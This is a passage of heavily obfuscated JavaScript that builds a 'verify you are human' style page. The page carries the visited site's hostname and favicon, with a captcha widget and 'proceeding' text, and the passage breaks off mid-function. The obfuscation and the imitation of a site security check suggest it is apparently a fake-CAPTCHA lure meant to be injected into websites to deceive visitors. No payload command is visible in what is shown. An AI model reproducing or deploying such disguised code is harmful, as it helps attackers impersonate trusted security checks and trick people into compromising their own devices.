_0xf56b7f={'pcYiv':_0xd9150a(0x1c56,0x46c,0x118e,0x1d66,0xf60)+_0x2022c1(0x2034,0x1876,0xb8d,0x1796,0x123c)+'5','zRorA':function(_0x30b7a2){return _0x30b7a2();},'kbGlt':function(_0x440977,_0xd33713){return _0x440977(_0xd33713);},'XJtLc':_0x2022c1(0x2345,0xcef,0x1ed2,0x18d6,0x131e)+_0x2022c1(0xa5b,0x55c,0x1260,0x4be,0xe4e)+_0x34ea9e(0x59b,0xcdc,0x990,0x808,0x1063)+_0x42b1a4(-0xb0,0x1c5,0x8a4,0xeba,0x68d)+_0x34ea9e(-0x2fd,-0x467,0x7a9,0x10e7,0x31)+_0x34ea9e(0x1067,0xe55,0x16e8,0xdbf,0x140b)+_0xd9150a(0x15d6,0x1773,0xb81,0x1865,0x9bf)+_0x2022c1(-0xa3,0x2ed,-0x4ac,0x206,0xcf6)+_0x42b1a4(0xa81,0x22f,-0x436,0x1686,0x8ad)+_0x34ea9e(-0x254,0xdaf,0x6ba,0xc98,0xd02)+_0x34ea9e(0x10b9,0x991,0xa43,0x64e,0x15c0)+_0x2022c1(0x1b60,0x566,0x10ef,0xe61,0x1638)+_0x5a4265(0x1542,0x1208,0x149f,0x262c,0x17d8)+_0xd9150a(0x14d7,0x1ed7,0x1251,0x2013,0x19ec)+_0x2022c1(0x4f,0x5a0,0xee9,0x4f5,0xe04)+_0x2022c1(0xb27,0x71b,-0x5cf,0x6cf,0x1377)+_0x2022c1(0x1895,0x1758,0x1120,0x17a1,0x17d8)+_0x2022c1(0x12fd,-0x3d6,0x15a7,0x829,-0x5b3),'IBiua':_0x34ea9e(-0x4fc,0xc25,0x7cd,-0x34c,0xdc3)+_0x5a4265(0x1aca,0x1125,0x9b0,0xa9,0xd45)+_0x34ea9e(0x1b74,0x2832,0x1d2c,0x2810,0x15c9),'HfEtG':_0x2022c1(0xf74,0xde8,0x2006,0x18d6,0x1509)+_0x42b1a4(0x123f,0x1036,0x117b,0x1adc,0x1cd0)+_0x2022c1(0xb3c,-0x3da,0x15b0,0x77d,0x14d3)+'m','nRart':function(_0x5323c9){return _0x5323c9();},'yJiLJ':function(_0x1956ac){return _0x1956ac();}};function _0x2022c1(_0x3f7b1e,_0x5a8c5d,_0x261181,_0x14982f,_0x4e64de){return _0x166421(_0x3f7b1e-0x1d0,_0x4e64de,_0x261181-0xcb,_0x14982f- -0x34a,_0x4e64de-0xfc);}var _0x14bb58=_0xf56b7f[_0xd9150a(0x22e8,0x1670,0x1b59,0x1adf,0x107b)][_0x2022c1(0x55e,0x107f,0xf0a,0x4b0,0x115b)]('|');function _0x5a4265(_0x347403,_0xfaf335,_0x2d4bd8,_0x15d32e,_0x1124ad){return _0x35515c(_0x347403-0xb0,_0xfaf335-0x1ea,_0xfaf335,_0x1124ad- -0x227,_0x1124ad-0x25);}function _0x42b1a4(_0x5037dc,_0x3358c3,_0x1cce4f,_0x1e45de,_0x26411b){return _0x35515c(_0x5037dc-0x1ef,_0x3358c3-0xc2,_0x1e45de,_0x26411b-0x30,_0x26411b-0x27);}function _0x34ea9e(_0x320ee1,_0x45c4c4,_0xd7691e,_0x266d2b,_0x325240){return _0x35515c(_0x320ee1-0x87,_0x45c4c4-0x44,_0x266d2b,_0xd7691e-0xba,_0x325240-0x1b4);}var _0x1e8b45=0x338*-0x6+-0x1888+0x2bd8;function _0xd9150a(_0x49315a,_0x12baf0,_0x1e5e76,_0xc940a7,_0x6959b3){return _0xeecf50(_0x49315a-0x172,_0x49315a,_0x1e5e76-0xa0,_0x1e5e76-0x91,_0x6959b3-0x12e);}while(!![]){switch(_0x14bb58[_0x1e8b45++]){case'0':_0x31b6c4[_0x42b1a4(0xf03,0x1929,0xe89,0x2213,0x1a53)+_0xd9150a(-0xdf,-0x400,0xa03,-0x35a,0x57d)+'d'](_0xf56b7f[_0x42b1a4(0xbe8,-0x560,0xf45,-0x95,0x833)]($Captcha));continue;case'1':_0x31b6c4[_0x42b1a4(0x1f71,0x2804,0x175b,0x2785,0x1a53)+_0x34ea9e(0xd4a,0x7b,0xb26,0x1348,0x1326)+'d'](_0xf56b7f[_0xd9150a(0x76b,0xe19,0x79a,-0x5cb,0xa47)]($VerifyText));continue;case'2':var [_0x31b6c4,_0x57d345]=_0xf56b7f[_0x42b1a4(0xc2d,0x122c,0x828,0x1db3,0x127c)](tagStyled,[{'data':_0xf56b7f[_0xd9150a(0x1fe6,0x3ba,0x11ef,0x13ec,0x41b)]},{'name':_0xf56b7f[_0xd9150a(0x1ae4,0xb40,0x1569,0x1658,0x23ae)],'media':[{'data':_0xf56b7f[_0xd9150a(0x1615,0x1337,0xff1,0x1864,0x1aa4)]}]}]);continue;case'3':_0x31b6c4[_0x2022c1(0x12bc,0x150c,0xa0c,0x17a3,0x1440)+_0x34ea9e(-0x3,0x58e,0xb26,0x3a6,0xd50)+'d'](_0xf56b7f[_0xd9150a(0x5ce,0x961,0x2ce,-0x946,-0x2b2)]($ZoneName));continue;case'4':_0x31b6c4[_0x34ea9e(0xcec,0x2579,0x1add,0x106f,0x209d)+_0x2022c1(0x48b,-0x12b,0x666,0x7ec,0xa29)+'d'](_0xf56b7f[_0xd9150a(0x15d9,0x1448,0x1d61,0xf81,0xfe2)]($ProceedingText));continue;case'5':return _0x31b6c4;}break;}}function $ZoneName(){var _0x509b90={'GODqT':_0x18770b(0x1b34,0x13c2,0x151b,0x648,0x702)+_0x18770b(0x743,0x1286,0x18a7,0xbbe,0x800),'WUfXS':function(_0x779aac,_0xf8bd2f){return _0x779aac(_0xf8bd2f);},'gZGjt':_0x4e5a5a(0x259a,0x182e,0x1705,0x1347,0x1a46)+_0xd4ea1f(0x1c3c,0xc0f,0x6d8,0x12c8,0x1c2c)+_0x281040(0x155d,0x1f00,0x938,0x1794,0xa35)+_0x18770b(0x1ae8,0x1285,0xaf6,0xe49,0x1ea6)+_0x4e5a5a(0x12fa,0xfc2,0x1e1,0x1ac4,0x1dab)+_0x281040(0x1610,-0x399,0x60a,0xa62,0x11f7)+_0xd4ea1f(0x13d9,0x19d9,0x605,0xbc2,0x109d)+_0x412aa1(0x14ce,0x1e5d,0x21a8,0xa0c,0x21f9)+_0x18770b(-0xa9,0x68b,-0x601,-0x2b0,0x11f1)+_0x4e5a5a(-0xb5d,0x198,0x586,0x2b8,0x9a8)+_0x18770b(-0x1ad,0xbe3,0x72d,0x1046,0x1199)+_0xd4ea1f(0x248f,0x18a4,0x1b40,0x1a31,0x141f)+_0x4e5a5a(0x1dd0,0x1145,0xf4e,0xe06,0x6f0)+_0xd4ea1f(0x2486,0x1f48,0x2681,0x1cb0,0x1a9d)+_0xd4ea1f(0x8bf,-0x401,0x137a,0xa53,0x286)+_0x281040(0x11c8,0x1876,0x14d6,0x1c62,0x1b50)+'m','lAFaJ':_0x281040(0x5fc,0x1471,0xb53,0x1372,0xbc4),'CuenO':_0xd4ea1f(0x265e,0x2318,0x2044,0x1e50,0x1085)+_0x4e5a5a(0x540,0xa00,0x6a5,0x1296,0xbf3)+_0x281040(0x13f9,0x9aa,0x763,0x1375,0x1daf)+_0x18770b(0x334,0x6e7,0x366,-0x1e3,0x14dc)+_0x412aa1(0xebc,0x67,0x454,0x862,0x818)+_0xd4ea1f(0x10d9,0x80b,0x18de,0x1421,0x1dc2)+_0x281040(0xa82,-0x72a,-0x6f1,0x515,0x10b5)+_0x18770b(0x408,0x1163,0x17c7,0x7ca,0x6e9)+_0x412aa1(0xf58,0x128a,0xc27,0x1946,0xc8a),'UHVFD':_0x18770b(-0xec,0xa70,-0x2ad,0xcd7,0x18e0)+_0xd4ea1f(0xd42,0x1615,0x1065,0x1069,0xedc)+_0x4e5a5a(0x1299,0x1bd9,0x16df,0x2215,0x20b2),'SzYfc':_0x281040(0x25a3,0xd86,0x10c5,0x1a98,0x2363)+_0x4e5a5a(-0x9e,0xcba,0x1003,0x781,0x125d)+_0x18770b(0x1a55,0x1f81,0x12b1,0x270e,0x1ef4)+_0x281040(0x843,0x5ed,0x1237,0xd96,-0x20)+_0x18770b(0xf17,0xcbd,0x8fe,0x1ae,0xa58)+_0xd4ea1f(0xdac,0x95e,-0x92e,0x298,0xc21)+_0xd4ea1f(0x53d,-0x59f,0x99d,0x872,0x13e)+_0xd4ea1f(0x1590,0x9cb,0x1191,0xca7,0x1a62)+_0x4e5a5a(0x14d,0x139,-0xbe6,-0x446,0x776)+_0xd4ea1f(0x1711,0x1b4b,0x183b,0x13b7,0x183e)+_0x281040(0x16fb,0x7c7,0xc21,0x116e,0x1a5f)+_0x18770b(0x1735,0x1270,0xe21,0x1c87,0x19d9),'OlvNT':_0x412aa1(0x1edb,0x1f02,0x1b6b,0x1187,0x25ce)+_0x281040(0x547,-0x4c5,0xd27,0x414,-0x8b)+_0xd4ea1f(0x122e,0x153b,0x2a55,0x1cb6,0x1162)+_0xd4ea1f(0xb15,-0x1c5,0x1215,0x810,0x229)+_0x4e5a5a(0x2c8,0xed7,0x1adf,0xb41,0x11eb)+_0xd4ea1f(0x18e4,0x1658,0x64c,0x1010,0x678),'Hmftk':function(_0x581f9b,_0x557a35){return _0x581f9b+_0x557a35;},'rpJWn':function(_0x511683,_0xf49c89){return _0x511683+_0xf49c89;},'XoXKL':_0xd4ea1f(0x12c0,0x142b,0x712,0x1176,0x134d)+_0x4e5a5a(0x10c0,0x1190,0x80d,0x10c6,0x1d10),'OOMMr':_0x18770b(0x2d7a,0x1fce,0x16f6,0x20b9,0x2b73)+_0x4e5a5a(0xdd0,0x123e,0x11ce,0x881,0x1ff0)+'>','OVkpd':function(_0xea9687,_0x31b4ec){return _0xea9687(_0x31b4ec);},'hPFmo':_0xd4ea1f(-0x13d,0x1f,0xb3a,0x7bf,0xf1d)+_0x18770b(0x241,0xaed,0x15bc,-0x84,0x18ac),'AfZjB':function(_0x3b1bc9){return _0x3b1bc9();}};function _0x281040(_0x425844,_0x26eadc,_0x3b9317,_0x24f859,_0x3829aa){return _0x1bd63c(_0x425844-0xed,_0x3b9317,_0x3b9317-0x124,_0x24f859-0xbe,_0x24f859-0x175);}function _0x4e5a5a(_0xc1a085,_0x559c87,_0x2e8ba7,_0x3b82f2,_0x10c928){return _0x166421(_0xc1a085-0x122,_0x3b82f2,_0x2e8ba7-0x66,_0x559c87- -0x163,_0x10c928-0xbf);}var _0x49a71f=_0x509b90[_0x281040(0xc4f,0xaaf,0xb15,0x1657,0xef1)][_0x4e5a5a(0x4a9,0x697,-0x85,0xd28,-0x60f)]('|');function _0xd4ea1f(_0x100ab2,_0x5c8311,_0x3dd7c6,_0x121994,_0x3b085f){return _0x3e7778(_0x121994- -0x18b,_0x3dd7c6,_0x3dd7c6-0x54,_0x121994-0x1ed,_0x3b085f-0x176);}function _0x412aa1(_0x282a50,_0x463f62,_0xdb17d,_0x4204eb,_0x38592d){return _0x1bd63c(_0x282a50-0x150,_0x38592d,_0xdb17d-0x18e,_0x4204eb-0x117,_0x282a50-0x3bb);}var _0x4fab98=-0x14*-0xf4+-0x1*-0x1ac8+-0x2dd8;function _0x18770b(_0xef551a,_0x25f4c6,_0x33d3d0,_0x3fcafd,_0x3e82e6){return _0x3e7778(_0x25f4c6-0xd5,_0x33d3d0,_0x33d3d0-0xc0,_0x3fcafd-0x1e1,_0x3e82e6-0x58);}while(!![]){switch(_0x49a71f[_0x4fab98++]){case'0':var [_0x55bb5b,_0x53c934]=_0x509b90[_0x281040(0xd81,0x21d4,0xe8d,0x158f,0x16ff)](tagStyled,[{'data':_0x509b90[_0x412aa1(0x1757,0x2474,0x1ba7,0x1a39,0xa42)]},{'cl':_0x509b90[_0x412aa1(0x3c4,0x1239,0xeaf,-0x384,-0xaa9)],'data':_0x509b90[_0xd4ea1f(0xa38,0x201f,0x1800,0x1217,0x1f9f)]},{'name':_0x509b90[_0x4e5a5a(0xeb4,0x15a3,0x13e8,0x808,0x1911)],'media':[{'data':_0x509b90[_0x281040(-0x280,0x333,0xb71,0xb90,0xb4a)]},{'cl':_0x509b90[_0xd4ea1f(0x9c6,-0x150,0x6e2,0x339,0xd3f)],'data':_0x509b90[_0xd4ea1f(0x183a,0xb41,0x132d,0xc76,0x164f)]}]}]);continue;case'1':_0x55bb5b[_0x4e5a5a(0x1068,0xcc9,0x903,0x818,0x14d2)+_0x281040(0xce8,0x83,0x1652,0xcbe,0x11fa)]=_0xe896f?_0x509b90[_0x4e5a5a(0x15ed,0xcc3,-0x2b,0x1008,0x8d6)](_0x509b90[_0x4e5a5a(0x1192,0x37a,0xe06,0xd73,-0x430)](_0x509b90[_0x18770b(0x903,0xf50,0x999,0x14db,0x13bd)],_0xe896f),_0x509b90[_0x281040(0x14f8,0x29eb,0x1c47,0x1c7b,0x138c)]):'';continue;case'2':return _0x55bb5b;case'3':_0x55bb5b[_0x18770b(0x1579,0x10bf,0x10f2,0x12d5,0x1e9c)+_0x4e5a5a(0x1aad,0xce3,0x6af,0x671,0x189b)]+=_0x509b90[_0x18770b(0x156f,0x142d,0x95d,0x1cb8,0x1342)](trashText,location[_0x412aa1(0x10f0,0x189b,0x58b,0x74f,0xa70)+_0x412aa1(0x100a,0x1cff,0x9c8,0x18dd,0x422)]||_0x509b90[_0x412aa1(0x145a,0x1fd9,0x1545,0x12ec,0xc19)]);continue;case'4':var _0xe896f=_0x509b90[_0x4e5a5a(0x177b,0x1878,0x119d,0x2420,0x167a)](findIconByURL);continue;}break;}}function $VerifyText(){var _0x450849={'JiAgx':function(_0x33894a,_0x3e1814,_0x18022a){return _0x33894a(_0x3e1814,_0x18022a);},'ACqxh':_0x129486(0x1d01,0x2822,0x2008,0x118a,0x19e3)+_0x21760e(0x2ee,0xe2d,0x1031,0x15d8,0x1415)+_0x129486(0x1dcf,0x1a39,0x1cd1,0x2770,0x1642)+_0x129486(0x8ff,0x1768,-0xe6,0x1a2,0x142a)+_0x4c5a82(0x6b9,0x475,0x110c,0x57a,-0x2a2)+_0x129486(0x346,0x8c,0xf9a,0x85d,0x7c1)+_0x4c5a82(-0x33c,-0x1fb,-0x825,0x38f,0x39a)+_0x467b0c(0x1955,0x2219,0x996,0xa81,0x16c3)+_0x467b0c(0x17e1,0x1d5c,0xe34,0x1865,0x17e4)+_0x129486(0x1465,0x1ee3,0x22a9,0x1323,0x1ac2)+_0x4c5a82(0x315,0xf4c,-0x39,0x4c0,0x4b8)+_0x511735(0x1a53,0xf09,0xf3c,0x1b31,0x1bbb)+_0x129486(0x1efe,0x13e8,0x150f,0x22ec,0x29ce)+_0x4c5a82(0x3a3,-0xbcd,-0x699,0x2ab,-0x46e)+_0x467b0c(0x1269,0x12bd,0x2c23,0x134a,0x20a3),'hFPUV':_0x4c5a82(0xcfb,-0x36e,0x131,0x32d,0x162)+_0x467b0c(0xc74,0x1ac8,0xeca,0x1aad,0x120f)+_0x467b0c(0x23da,0x149b,0x216d,0x221a,0x1f15),'OxbJu':_0x511735(0x973,0xc79,-0x100,-0x72,0xece)+_0x21760e(-0x50,0x103f,0x479,-0xa7,0x982)+_0x511735(0x14c6,0x1c39,0x11b1,0x22e4,0x105b)+_0x467b0c(0x123c,0x3b1,-0x6,0x1472,0x7f5)+_0x511735(0xa2a,0x13d5,0xb56,0x1724,0x10d9)+_0x129486(0xa31,0xa78,0xc34,0x2ef,0xc7a)+_0x511735(0x1493,0x1289,0xfef,0x7b9,0x1adc)+_0x129486(0x10be,0x17d7,0x95b,0x1a7d,0xfdf),'HJkrX':function(_0x90be37,_0x224bbb){return _0x90be37(_0x224bbb);},'uWWgY':_0x21760e(0xe99,0x296,0x708,0x3d9,0x14bb)+_0x21760e(0x30e,0x1984,0xfed,0x1642,0x1d81)+'mp'},[_0x4bbe19,_0x5e3ddd]=_0x450849[_0x467b0c(0x2734,0x16ab,0x18e0,0x1c9d,0x19b3)](tagStyled,[{'data':_0x450849[_0x511735(0x21fd,0x16bb,0x20bb,0x1f35,0x130d)]},{'name':_0x450849[_0x467b0c(0x202d,0x1af9,0xfa3,0x6fc,0x1342)],'media':[{'data':_0x450849[_0x129486(0xe9e,0x1317,0x377,0x1402,0x1acd)]}]}],'p');function _0x511735(_0x4c3ea2,_0x5ef156,_0x5dc31b,_0x19cdc3,_0x5e80b9){return _0x35515c(_0x4c3ea2-0xaa,_0x5ef156-0xe2,_0x5dc31b,_0x5ef156-0x319,_0x5e80b9-0xd5);}function _0x21760e(_0x402745,_0x317852,_0x3ff9f5,_0x5c0278,_0x33d44d){return _0x3e7778(_0x3ff9f5-0x56,_0x402745,_0x3ff9f5-0x15d,_0x5c0278-0x23,_0x33d44d-0x8f);}function _0x129486(_0xab091f,_0x125bd1,_0x53ee62,_0x5187bd,_0x4e7ceb){return _0x166421(_0xab091f-0x26,_0x125bd1,_0x53ee62-0xe3,_0xab091f-0xe1,_0x4e7ceb-0x58);}_0x4bbe19[_0x21760e(0xf1a,0x1c76,0x1040,0x601,0x468)+_0x511735(0x1a79,0x1095,0xbdb,0x3a0,0xa6a)]=_0x450849[_0x467b0c(0x1474,0xaba,0x1cfb,0x1a21,0x13b7)](trashText,defTrans[_0x450849[_0x21760e(0xe57,0xfb7,0x1697,0x212b,0x1bd8)]]);function _0x4c5a82(_0x1a1e1b,_0x1bf773,_0x369b82,_0x5c804d,_0x1ed760){return _0xeecf50(_0x1a1e1b-0x137,_0x1a1e1b,_0x369b82-0x13c,_0x5c804d- -0x2ec,_0x1ed760-0x50);}function _0x467b0c(_0x20f269,_0x5a5cfd,_0x22eaea,_0x451106,_0xc66d25){return _0x1bd63c(_0x20f269-0x179,_0x20f269,_0x22eaea-0xf9,_0x451106-0x1bd,_0xc66d25-0x4d6);}return _0x4bbe19;}function $ProceedingText(){var _0x5e7825={'DEepn':function(_0x319ab8,_0x30a00d){return _0x319ab8(_0x30a00d);},'pOPOw':_0x2d5c38(0x1552,0x901,0xb06,0xd02,0x1060)+_0x57a631(-0x62c,0xd21,0xe47,0xfe5,0x48c)+_0x2d5c38(0x1615,0xa6b,0x91b,0x5c8,0xf71)+_0x32a8f4(0x39,0x9fd,0xdd6,-0x3d6,-0xa4b)+_0x32a8f4(0x105,0x922,-0xae0,-0x383,-0xca9)+_0x32dbc9(0xbb0,0x1c1b,0x142f,0x1352,0x160c)+_0x32a8f4(0xe84,0x168d,0x196a,0xc6c,0x216)+_0x32a8f4(0x1bd3,0x1198,0x2821,0x152b,0x1eac)+_0x57a631(0x2029,0x12a5,0x27bc,0x151e,0x2014)+_0x42c5a7(0x22c0,0x2349,0x1eca,0xb20,0x1950)+_0x32a8f4(0x818,0x3f,0x1195,0x65a,-0x619)+_0x32dbc9(0x7ae,0x1946,0x1df8,0x1de6,0x161f)+_0x32dbc9(0x1096,0x11d4,0x189c,0x13bc,0xd2e)+_0x2d5c38(0xbeb,0x1beb,0x1384,0x15e5,0x19ab)+_0x57a631(0x2504,0x2b7c,0x2251,0x1d34,0x1ea4)+_0x2d5c38(0x5ad,-0x209,0xb14,0x1547,0xe7f)+_0x2d5c38(0x2455,0x2066,0x1ec0,0x24cd,0x1c67)+_0x57a631(0x1668,0x48a,0x1770,0x108d,0x123c)+_0x57a631(0x81,0x15a2,0x11b0,0x16a4,0xe37)+_0x42c5a7(0x153f,0x4bf,0x7ee,0xb5c,0xc3a)+_0x32dbc9(0x1289,0xb6a,0x1478,0x40a,0xc39),'iZEQf':_0x2d5c38(-0x8,0x11d4,0x8b9,0xe17,0x155)+_0x32dbc9(-0xc,0x6f2,0xe72,0x60e,0xbda)+_0x42c5a7(0x1ba4,0x1916,0x28b4,0x28e7,0x1b03),'EleIY':_0x57a631(0x9c2,-0x8,0x362,0x386,0xc51)+_0x42c5a7(-0x68f,-0x9d5,-0xae8,-0x4a3,0x2c)+_0x2d5c38(0x279d,0x1f3c,0x19d6,0x2145,0x265b)+_0x32a8f4(0xff9,0xfa3,0x1322,0x2f7,0xf9a)+_0x2d5c38(0x13c7,0x13ea,0x1d59,0x1218,0x1eb5)+_0x32a8f4(0x1083,0x858,0x1962,0xfeb,0x50e)+_0x32dbc9(0xf68,0x10bc,0x2ac,0xbde,0x5f7),'lMunZ':function(_0x15ba7e,_0xe7ab08){return _0x15ba7e(_0xe7ab08);},'ZGZfA':function(_0x3dee32,_0x387606){return _0x3dee32+_0x387606;},'cwuRy':_0x32a8f4(0x4dd,0x7d7,0x6b7,-0x506,0x8f2)+_0x57a631(0x7a9,0x5c9,0xda0,0xfa1,0xa81),'WALjt':_0x32a8f4(0x102f,0xbd3,0x1b8d,0x905,0xbe7)+_0x32dbc9(0x126,0xffb,-0x262,0xa93,0x716)},[_0x11c6e2,_0x4474eb]=_0x5e7825[_0x32a8f4(0x132e,0x97b,0x1dcb,0x18c3,0x4d2)](tagStyled,[{'data':_0x5e7825[_0x32dbc9(0x9e2,-0x8c,0x613,0x9ea,-0x12e)]},{'name':_0x5e7825[_0x32dbc9(0x2351,0x25a0,0x1f09,0x1a15,0x1a3a)],'media':[{'data':_0x5e7825[_0x2d5c38(-0x30c,0x870,0x767,0xf4c,0x10f4)]}]}]);_0x11c6e2[_0x57a631(0xbb2,0x366,0x1b8f,0x54a,0x1053)+_0x57a631(0xdf3,0x1d68,0x1443,0x30c,0x106d)]=_0x5e7825[_0x57a631(0x1cfd,0x21ee,0x178d,0x1a38,0x18fa)](trashText,_0x5e7825[_0x32a8f4(0xfd,0x769,-0xcc5,-0x739,0x697)](_0x5e7825[_0x32dbc9(-0x148,0x8de,0xb40,0x256,-0xb0)](location[_0x42c5a7(-0x1a,0x1939,0x19d0,0x41c,0xdf9)+_0x42c5a7(0xc6c,0xb88,0x1a8a,0x1962,0xd13)]||_0x5e7825[_0x57a631(0xd77,0xebc,-0x5c9,0xe46,0x5d8)],'\x20'),defTrans[_0x5e7825[_0x32a8f4(0x332,0x109f,0x8a2,-0x7dd,-0x683)]]));function _0x2d5c38(_0x57bc0d,_0x5bd1c3,_0x271473,_0x457e61,_0x5b22a7){return _0x166421(_0x57bc0d-0xf0,_0x5bd1c3,_0x271473-0xd9,_0x271473-0xdc,_0x5b22a7-0x5b);}function _0x32dbc9(_0x3d354c,_0x263bf8,_0x2e9547,_0xa2664b,_0xe44019){return _0xeecf50(_0x3d354c-0x77,_0xa2664b,_0x2e9547-0xc5,_0xe44019- -0x298,_0xe44019-0x1b2);}function _0x42c5a7(_0x1feb87,_0x300ddb,_0x2f316d,_0x178474,_0x43c6cf){return _0x35515c(_0x1feb87-0x1d5,_0x300ddb-0x10c,_0x178474,_0x43c6cf- -0x16f,_0x43c6cf-0xa);}function _0x57a631(_0x8dd521,_0x53756f,_0x264237,_0x48bf73,_0x2f194a){return _0x166421(_0x8dd521-0x69,_0x264237,_0x264237-0x1a9,_0x2f194a-0x227,_0x2f194a-0x98);}function _0x32a8f4(_0x493627,_0x50b313,_0x5e55a7,_0x4fb2bd,_0x5258c8){return _0x1bd63c(_0x493627-0x17c,_0x50b313,_0x5e55a7-0x123,_0x4fb2bd-0x14d,_0x493627-0x4e);}return _0x11c6e2;}function $Captcha(){var _0x3c5822={'yXZiH':function(_0x1fc045,_0x28fa4a){return _0x1fc045(_0x28fa4a);},'DxLHK':_0x30b475(0x5cf,0xc7d,0x76d,0x976,-0x4fb)+_0x2d0003(0x13f0,0x11b8,0x1c8e,0x179e,0xc7d)+_0x30b475(0xf18,0x20e4,0x1c08,0x2271,0x281d)+_0x30b475(0xf83,0x340,0xaaa,-0xc9,0xb25)+_0x30b475(0xee3,0xb1f,0x17ea,0x1651,0xbaa),'Upjls':function(_0x243743){return _0x243743();}};function _0x47199c(_0x2d3c66,_0x278313,_0x194ee4,_0x576bda,_0x6814e4){return _0xeecf50(_0x2d3c66-0x1ab,_0x6814e4,_0x194ee4-0xe9,_0x194ee4-0x1ac,_0x6814e4-0x18e);}function _0x4472db(_0xf98be1,_0x41ca54,_0x54212b,_0x1f8137,_0x3d22bb){return _0x3e7778(_0x1f8137-0x2a,_0x41ca54,_0x54212b-0x1cf,_0x1f8137-0x12a,_0x3d22bb-0xb2);}function _0x2d0003(_0x2416d9,_0x3f3b5d,_0x45c39f,_0x496bf5,_0x1c2370){return _0x35515c(_0x2416d9-0x47,_0x3f3b5d-0x42,_0x1c2370,_0x496bf5- -0x3bb,_0x1c2370-0x1c2);}function _0x551164(_0x27a2af,_0x54b25f,_0x443220,_0x4bac27,_0x40953f){return _0x3e7778(_0x40953f- -0x5e5,_0x54b25f,_0x443220-0x129,_0x4bac27-0x6c,_0x40953f-0x12e);}var [_0xa77a05,_0x5c78e3]=_0x3c5822[_0x2d0003(0x413,-0x4c0,-0x2b3,0x670,0x5a9)](tagStyled,[{'data':_0x3c5822[_0x551164(-0x589,0x813,-0xd3c,-0x386,0x4e)]}]);_0xa77a05[_0x30b475(0x18c9,0xee1,0x1a7d,0x25e3,0xf57)+_0x4472db(0x19a9,0xbb,0x11c3,0xd1e,0xa5d)+'d'](_0x3c5822[_0x4472db(0x14ed,0x11f1,0x1a73,0x1fa0,0x1245)]($CaptchaWrapper));function _0x30b475(_0x5d7083,_0x3fe2b8,_0xf450c9,_0xd885b8,_0x3a940c){return _0x3e7778(_0xf450c9- -0x22e,_0x5d7083,_0xf450c9-0x105,_0xd885b8-0x19,_0x3a940c-0x19a);}return _0xa77a05;}function $CaptchaWrapper(){function _0x5553ba(_0x12d9ca,_0x2f0dc3,_0x5c0744,_0x4de61d,_0x534dfa){return _0x166421(_0x12d9ca-0x57,_0x534dfa,_0x5c0744-0xfb,_0x2f0dc3- -0x485,_0x534dfa-0x169);}var _0x481795={'MljeQ':_0x5553ba(-0x23,-0x96,0x5a8,0x194,0x373)+_0x5553ba(0x821,0x4cc,0x5f4,0x8e9,0x7bc)+'0','rCAzy':function(_0x44440e,_0xa7aed8){return _0x44440e(_0xa7aed8);},'PXILx':function(_0x21a9d5,_0x5921fa){return _0x21a9d5(_0x5921fa);},'MqcUn':_0x160daa(0xe6e,0x1937,0x117f,0xd4a,0x1016)+_0x160daa(0x1f1b,0x1fe5,0x1493,0x153f,0x1ddd)+_0x29b78f(0x1827,0xee3,0xd6b,0x16c1,0x1c1)+_0x5553ba(0x828,0x3ae,0x4c1,-0x981,-0xa7a)+_0x29b78f(0xa95,0xd28,0x60,0xa22,0x3cf)+_0x29b78f(-0x25,0x764,0xbdf,0x1c6,0x95)+_0x29b78f(0xa47,0x418,0x6e5,0x5e8,-0x573)+_0x4ab5f4(0x1f9,0xb7c,0x14b,0xc8c,0x992)+_0x29b78f(0x97c,0x819,0xf00,0x1484,0xd3f)+_0x160daa(0x1278,0x9ab,0x1d4a,0x1328,0xbf5)+_0x5553ba(0x10e2,0x9e0,-0x328,0xd61,0x12a0)+_0x2cde14(0x1f6e,0x1474,0x1a45,0xe33,0x18ae)+_0x5553ba(0x656,0x104e,0x728,0x8fb,0xa4f)+_0x160daa(0xf5e,0x1c79,0x155d,0x49c,0x1d28)+_0x29b78f(0xf0b,0xb28,0x17e6,0x15fe,0xa44)+_0x2cde14(0x29d4,0x15a4,0x2a50,0x122b,0x1d50)+_0x29b78f(0xea6,0x17f8,0x1b08,0x2274,0x1f36)+_0x5553ba(-0x83a,0x395,0xcf1,0xa2a,0xfc7)+_0x160daa(0x15a1,0x10a0,0x1263,0x1866,0x1b05)+_0x5553ba(0xa65,0xcb3,0x8e9,0x169c,0x662)+_0x29b78f(0x1300,0x1aee,0x1b92,0x1e96,0x2143)+_0x4ab5f4(0x152c,0x6f1,0x1279,0x10e9,0x1ec2)+_0x160daa(0x1c22,0x27d1,0x276c,0x2a6e,0x27d1)+_0x5553ba(0x1a2e,0x1702,0x95c,0x210e,0x1fe3)+_0x4ab5f4(0x1120,0x1426,0x1f1f,0x4af,0x7b9)+_0x160daa(0x5d2,0x218,0x72b,-0x1ae,-0x3f4)+_0x29b78f(0x21a4,0x14ca,0x11b0,0x1165,0xdad)+_0x5553ba(0x900,0x812,0x327,0x1562,0x5f7)+_0x5553ba(0x63b,0x829,0xb2,0xe06,0x1165)+_0x5553ba(0x74f,0xc28,0xe71,0x1468,0x9e1)+_0x5553ba(0x16ac,0x87c,0x123b,-0x1f6,-0xaf)+_0x160daa(0x1c8f,0x1115,0x117f,0x117a,0x2366)+_0x2cde14(0x72e,0x105c,0x1eae,0xae1,0x113a)+_0x160daa(0x10ea,0x2db,0x145c,0xec6,0x40e)+_0x29b78f(0x738,0x3e8,0x434,-0x78a,0x517)+_0x5553ba(0x10c3,0xe6d,0x1bd,0x1c7a,0x4c7),'ysvdj':_0x2cde14(0x3bd,-0x545,-0x11a,0x75f,0x79e)+_0x160daa(0xc5a,0x8c9,0x1506,0x1622,0x12bc)+_0x160daa(0x3bb,0xda9,0x357,0x691,0x4cf)+_0x5553ba(0x1259,0x10ff,0x2f4,0x194e,0x6f8)+_0x2cde14(0x132f,0x2869,0x26f9,0x1239,0x1e37),'vHowl':_0x160daa(0xfd3,0x191d,0x958,0x3dd,0x1971)+_0x160daa(0xa0f,0x795,0x15d8,0x12d1,0xe9a)+_0x5553ba(0x1e3,0xa4,0x56a,0xa81,0x2c5)+_0x29b78f(0x163c,0x1649,0x243b,0x2252,0x995)+_0x4ab5f4(0x3e2,0xef9,0x1dc,-0x596,0xb92)+_0x160daa(0x1278,0x15a4,0xbe5,0x165e,0x1d25)+_0x160daa(0x11bb,0x1beb,0x1c4f,0x16c1,0x18e4)+_0x160daa(0xd19,0x5e0,0x159,0x1565,-0x152)+_0x29b78f(0x913,0xa4c,0x230,0x12b4,0x1212)+_0x4ab5f4(0x1499,0xe58,0x1ff9,0xea3,0xef6),'Pllsg':function(_0x55385a,_0x5b8759){return _0x55385a+_0x5b8759;},'ZzJRJ':function(_0x149f47,_0x42a28f){return _0x149f47(_0x42a28f);},'XSvym':function(_0xa86545){return 